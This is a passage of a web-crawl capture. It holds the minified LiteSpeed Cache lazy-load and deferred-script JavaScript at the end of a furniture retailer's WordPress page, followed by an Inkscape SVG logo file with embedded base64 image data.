","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mueblesparaminimarket.com/wp-content/litespeed/js/6f6f5fba7e2e3e7adf9a316a709c85a7.js?ver=823f0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 16:40:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 16:40:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3dc519bdb4f8801f2012bc161747b074.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5f98f3fbf6ed176e51b3b021e64aa19f.css -->

--- FILE ---
content_type: image/svg+xml
request_url: https://mueblesparaminimarket.com/wp-content/uploads/2021/07/invycta-logo-horizontal-original-101-1.svg
body_size: 12889
content:
<svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="svg2" width="720" height="186.66667" viewBox="0 0 720 186.66667" sodipodi:docname="invycta logo horizontal original 101_Mesa de trabajo 1.svg" inkscape:version="1.1 (c68e22c387, 2021-05-23)"><defs id="defs6"></defs><g inkscape:groupmode="layer" inkscape:label="Image" id="g8"><image width="720" height="186.66667" preserveAspectRatio="none" style="image-rendering:optimizeQuality" xlink:href="[data-uri] 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 